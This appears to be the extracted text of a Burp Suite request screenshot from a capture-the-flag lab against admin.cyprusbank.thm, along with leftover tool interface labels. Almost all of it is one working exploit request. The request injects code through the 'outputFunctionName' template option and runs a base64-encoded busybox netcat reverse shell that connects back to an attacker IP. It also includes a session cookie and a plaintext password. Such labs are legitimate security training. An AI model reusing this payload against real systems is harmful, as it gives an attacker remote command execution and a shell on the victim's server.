 Request
Inspector
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=s%3AkoQalWvf7n3YMh767uHGqNwPJhH6IM0w.OlKKHOgyYoH0%2B%2BwmMiZjS9W5HdJqd4zgWLU1A19a%2BoY
14 Connection: keep-alive
15
16 name=hoang&password=1234&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('bash -c "echo
YnVzeWJveCBuYyAxMC4yMS4xNzUuMjAgMTIzNCAtZSAvYmluL3No | base64 -d | bash"');//
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes
Search
0 highlights
Event log All issues
Memory: 138.5MB
Disabled